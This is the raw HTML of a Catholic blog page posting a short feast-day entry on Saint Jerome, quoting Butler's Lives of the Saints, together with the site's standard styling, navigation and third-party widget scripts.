!important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout .preload {
opacity:1;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .featured-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .foot-menu.section {
background-color: #7ab55c !important;
border: 1px solid #8cbe71
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 320;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}

//]]>
</script>
<script async='async' type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);
  //]]></script>
<script>




//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<meta content='d03e9cb6fc644d1297aa75fd18981ff6' name='p:domain_verify'/>
<!-- pop up style sheet -->
<!-- <script src='https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js'/> <link href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/> <link href='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet'/>-->
<!-- end pop up style sheet -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6341347506660230936&amp;zx=51b3c728-ec25-45c7-856c-193adc9f2454' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6341347506660230936&amp;zx=51b3c728-ec25-45c7-856c-193adc9f2454' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9795349122293743 -->

</head>
<body class='item'>



<div id="outer-wrapper" class="item">
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.gotomary.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Go to Mary' height='300px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNzw6D9qG5QSCsYXdxQtTJodQodoDpgw8lFuV_GZpm7sFlpxKl73624b4RQhuwujhVfRCsGNimyk8X-iMvPR_J82Q98ldj-0_4m1XhZo43MyH1Su7EsJXDwahbiyZ7_OtsZrUFjhs1MgA/s1600/Go+to+Mary+Banner+-+to+Jesus+through+Mary.png' style='display: block' width='1200px; '/>
</a>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.gotomary.com/'>Home</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/catholic-media.html' itemprop='url'>Catholic Media</a></li>
<li itemprop='name'><a href='https://www.ewtn.com/tv/extra-watch-live/asia-pacific' itemprop='url'>_Catholic TV</a></li>
<li itemprop='name'><a href='https://www.ewtn.com/radio/listen-live' itemprop='url'>_Catholic Radio</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/podcasts.html' itemprop='url'>_Podcasts</a></li>
<li itemprop='name'><a href='https://library.gotomary.com/' itemprop='url'>_Library</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/bible.html' itemprop='url'>_Bible</a></li>
<li itemprop='name'><a href='https://usccb.cld.bz/Catechism-of-the-Catholic-Church' itemprop='url'>_Catechism</a></li>
<li itemprop='name'><a href='http://www.gotomary.com/p/catholic-encyclopedia.html' itemprop='url'>_Catholic Encyclopedia</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/catholic-online-books.html' itemprop='url'>_Search for free Catholic eBooks</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/prayers.html' itemprop='url'>Prayers</a></li>
<li itemprop='name'><a href='https://gotomary.github.io/VirtualOnlineRosary/' itemprop='url'>_Online Rosaries</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/prayers.html' itemprop='url'>_Prayer List</a></li>
<li itemprop='name'><a href='http://www.shrineofstjude.org/site/PageServer?pagename=ssj_send_prayer_petition_recap' itemprop='url'>_Submit Prayer Intentions</a></li>
<li itemprop='name'><a href='https://shrineofstjude.org/ssj-light-virtual-vigil-light/' itemprop='url'>_Light a Candle</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/confession.html' itemprop='url'>_Confession</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/mass.html' itemprop='url'>Mass</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/daily-mass-online.html' itemprop='url'>_Online Mass & Readings</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/mass-times-in-sydney-and-readings.html' itemprop='url'>_Mass Times & Readings</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/live-latin-mass.html' itemprop='url'>_Live Latin Mass</a></li>
<li itemprop='name'><a href='http://www.shrineofstjude.org/site/PageServer?pagename=ssj_request_mass' itemprop='url'>_Request a Mass</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/homily.html' itemprop='url'>_Homily</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/sunday.html' itemprop='url'>_Reflections</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/perpetual-mass-enrolments.html' itemprop='url'>_Perpetual Mass Enrolments</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/perpetual-adoration.html' itemprop='url'>Perpetual Adoration</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/links.html' itemprop='url'>Links</a></li>
<li itemprop='name'><a href='https://medjugorje.org' itemprop='url'>_Messages of Medjugorje</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/donation.html' itemprop='url'>_Donations</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/map-of-plgrimage-sites.html' itemprop='url'>_Map of Pilgrimage Sites</a></li>
<li itemprop='name'><a href='https://media.ascensionpress.com/all-bible-in-a-year-episodes/' itemprop='url'>_Bible in a Year</a></li>
<li itemprop='name'><a href='https://lulu.com/spotlight/gotomothermary' itemprop='url'>Bookshop</a></li>
<li itemprop='name'><a href='https://ascensionpress.com/pages/catechisminayear' itemprop='url'>Catechism in a Year</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/contact-me.html' itemprop='url'>Contact me</a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Sunday, 30 September 2018</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_KEKiozuSjT-td2D_8n-EzokJoPkzMrF4qrIHhZuTFgrlVHnh7cdgCI3nNOutFoftTgBdOIxl6qXHfh5s3toeJAE0puhgNsuwA_zeQNHnmRbZIUR8v3ZXh-A-isBLY63whxRDsIoqon4/s1600/337px-Bernardino_Pinturicchio_-_Saint_Jerome_in_the_Wilderness_-_Walters_371089-211x300.jpg' itemprop='image'/>
<div class='post-header'>
<span class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.gotomary.com/search/label/Saints?max-results=5' rel='tag nofollow'># Saints</a>
</span>
<div class='post-head'>
<h1 class='post-title entry-title' itemprop='name headline'>
Saint Jerome
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<b>by</b>
<span itemprop='name'>Admin</span>
</span>
<span class='post-timestamp'>
<b>on</b>
<meta content='https://www.gotomary.com/2018/09/saint-jerome.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gotomary.com/2018/09/saint-jerome.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2018-09-30T07:30:00+10:00'>07:30</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-594688117628395466' itemprop='articleBody'>
<meta content='   T he 30th of September is the feast day of Saint Jerome (c. 27 March 347 – 30 September 420). He is a Doctor of the Church and the patron...' name='twitter:description'/>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div dir="ltr" style="text-align: left;" trbidi="on">
<br /></div>
<span class="firstcharacter">T</span>he 30th of September is the feast day of Saint Jerome (c. 27 March 347 &#8211; 30 September 420). He is a Doctor of the Church and the patron saint of archaeologists; archivists; Bible scholars; librarians; libraries; school children; students; and translators.<br />
<br />
The following is from Butler&#8217;s Lives of the Saints:<br />
<br />
<blockquote>
ST. JEROME, born in Dalmatia, in 329, was sent to school at Rome. His boyhood was not free from fault. His thirst for knowledge was excessive, and his love of books a passion. He had studied under the best masters, visited foreign cities, and devoted himself to the pursuit of science. But Christ had need of his strong will and active intellect for the service of His Church. St. Jerome felt and obeyed the call, made a vow of celibacy, fled from Rome to the wild Syrian desert, and there for four years learnt in solitude, penance, and prayer a new lesson of divine wisdom. This was his novitiate. The Pope soon summoned him to Rome, and there put upon the now famous Hebrew scholar the task of revising the Latin Bible, which was to be his noblest work. Retiring thence to his beloved Bethlehem, the eloquent hermit poured forth from his solitary cell for thirty years a stream of luminous writings upon the Christian world.<br />
<br />
<b>Reflection.</b>&#8212;&#8221;To know,&#8221; says St. Basil, &#8220;how to submit thyself with thy whole soul, is to know how to imitate Christ.&#8221;</blockquote>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_KEKiozuSjT-td2D_8n-EzokJoPkzMrF4qrIHhZuTFgrlVHnh7cdgCI3nNOutFoftTgBdOIxl6qXHfh5s3toeJAE0puhgNsuwA_zeQNHnmRbZIUR8v3ZXh-A-isBLY63whxRDsIoqon4/s1600/337px-Bernardino_Pinturicchio_-_Saint_Jerome_in_the_Wilderness_-_Walters_371089-211x300.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="300" data-original-width="211" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_KEKiozuSjT-td2D_8n-EzokJoPkzMrF4qrIHhZuTFgrlVHnh7cdgCI3nNOutFoftTgBdOIxl6qXHfh5s3toeJAE0puhgNsuwA_zeQNHnmRbZIUR8v3ZXh-A-isBLY63whxRDsIoqon4/s1600/337px-Bernardino_Pinturicchio_-_Saint_Jerome_in_the_Wilderness_-_Walters_371089-211x300.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Image: Saint Jerome in the Wilderness by Bernardino Pinturicchi</td></tr>
</tbody></table>
<br /></div>
</div>
</article>
<div class='post-footer'>
<script>var pfHeaderImgUrl = '';var pfHeaderTagline = '';var pfdisableClickToDel = 0;var pfHideImages = 0;var pfImageDisplayStyle = 'right';var pfDisablePDF = 0;var pfDisableEmail = 0;var pfDisablePrint = 0;var pfCustomCSS = '';var pfBtVersion='2';(function(){var js,pf;pf=document.createElement('script');pf.type='text/javascript';pf.src='//cdn.printfriendly.com/printfriendly.js';document.getElementsByTagName('head')[0].appendChild(pf)})();</script><a class='printfriendly' href='https://www.printfriendly.com' onclick='window.print();return false;' style='color:#6D9F00;text-decoration:none;' title='Printer Friendly and PDF'><img alt='Print Friendly and PDF' src='//cdn.printfriendly.com/buttons/printfriendly-pdf-email-button-md.png' style='border:none;-webkit-box-shadow:none;box-shadow:none;'/></a>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.gotomary.com/2018/09/saint-jerome.html&title=Saint Jerome' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.gotomary.com/2018/09/saint-jerome.html&title=Saint Jerome' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.gotomary.com/2018/09/saint-jerome.html&title=Saint Jerome' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.gotomary.com/2018/09/saint-jerome.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_KEKiozuSjT-td2D_8n-EzokJoPkzMrF4qrIHhZuTFgrlVHnh7cdgCI3nNOutFoftTgBdOIxl6qXHfh5s3toeJAE0puhgNsuwA_zeQNHnmRbZIUR8v3ZXh-A-isBLY63whxRDsIoqon4/s1600/337px-Bernardino_Pinturicchio_-_Saint_Jerome_in_the_Wilderness_-_Walters_371089-211x300.jpg&description=   T he 30th of September is the feast day of Saint Jerome (c. 27 March 347 – 30 September 420). He is a Doctor of the Church and the patron...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.gotomary.com/2018/09/saint-jerome.html&title=Saint Jerome' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.gotomary.com/2018/09/saints-of-month-september.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.gotomary.com/2018/09/feast-of-holy-archangels.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Saints
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.gotomary.com/2018/09/saint-jerome.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gotomary.com/2018/09/saint-jerome.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-09-30T07:30:00+10:00'>07:30</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6341347506660230936/594688117628395466' title='Email Post'>
<img alt='quickedit' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1269908215'>
<a href='https://www.blogger.com/post-edit.g?blogID=6341347506660230936&postID=594688117628395466&from=pencil' title='Edit Post'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=594688117628395466&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=594688117628395466&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=594688117628395466&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=594688117628395466&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=594688117628395466&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.gotomary.com/search/label/Saints' rel='tag'>Saints</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.gotomary.com/2018/09/saints-of-month-september.html' id='Blog1_blog-pager-newer-link' title='Newer Post'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.gotomary.com/2018/09/feast-of-holy-archangels.html' id='Blog1_blog-pager-older-link' title='Older Post'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Saints'>Saints</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Feast'>Feast</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Mary'>Mary</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Infographic'>Infographic</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Miracle'>Miracle</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Medjugorje'>Medjugorje</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Prayer'>Prayer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Books'>Books</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Video'>Video</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Vocations'>Vocations</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/News'>News</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Sacramentals'>Sacramentals</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Shop'>Shop</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Quiz'>Quiz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Advent'>Advent</a>
</span>
